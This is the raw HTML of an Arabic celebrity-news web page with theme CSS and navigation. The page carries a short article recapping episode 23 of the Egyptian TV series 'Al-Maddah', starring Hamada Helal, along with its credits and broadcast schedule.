span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/52429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=52429' />
 <meta name="description" content="القاهرة -أحمد الدسوقي شهدت الحلقة 23 لمسلسل المداح ، محاولة منال التي تقوم بها دنيا عبد العزيز الصلح بين زين محمد عز وزوجته رحاب نسرين طافش بعد مشاجرت" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-52429 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29 tie-current-menu"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a><em class="delimiter">/</em><span class="current">حمادة هلال يصبح غنيا ويشترط على عز للبعد عنه في المداح</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/adwaelmadina.com\/category\/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></span>
		<h1 class="post-title entry-title">حمادة هلال يصبح غنيا ويشترط على عز للبعد عنه في المداح</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">5 مايو، 2021</span><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 255٬324 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;name=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;media=https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;media=https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%8A%D8%B5%D8%A8%D8%AD%20%D8%BA%D9%86%D9%8A%D8%A7%20%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7%20%D8%B9%D9%84%D9%89%20%D8%B9%D8%B2%20%D9%84%D9%84%D8%A8%D8%B9%D8%AF%20%D8%B9%D9%86%D9%87%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%AD&#038;url=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>القاهرة -أحمد الدسوقي</p>
<p>شهدت الحلقة 23 لمسلسل المداح ، محاولة منال التي تقوم بها دنيا عبد العزيز الصلح بين زين محمد عز وزوجته رحاب نسرين طافش بعد مشاجرتهما معا ليلة زفافهما بعد قيام صابر المداح الذي يقوم بشخصيته الفنان حمادة هلال بطل المسلسل  بعمل سحر لهما للتفريق بينهما .</p>
<p>وشهدت الحلقة ايضا ، ان صابر أصبح من الأغنياء،  وكشفت منال سر صابر وأنه تسبب فى فساد العلاقة بين زين ورحاب، كما حاولت والدة صابر حنان سليمان بشدة مع والده الشيخ سلام أحمد بدير باعادة ابنه صابر للمنزل مرة ثانية بعد ان قام بطرده في الحلقات السابقة .</p>
<p>مسلسل  المداح  تأليف أمين جمال، وليد أبو المجد، شريف يسري، وإنتاج: سكيرمو &#8221; اسلام المرسي، نجلاء رشدي، أحمد السمان&#8221;، وإخراج أحمد سمير فرج، وهو من بطولة حمادة هلال، أحمد بدير، نسرين طافش، دنيا عبد العزيز ، خالد سرحان، محمد عز، جمال عبد الناصر، وغيرهم .</p>
<p>مسلسل المداح يعرض يوميا على قناة النهار في تمام الساعة 9 ونصف مساء ويعاد في 10 مساء على النهار دراما و4 عصرا اعادة ثانية في اليوم التالي.</p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">5 مايو، 2021</span><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 255٬324 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
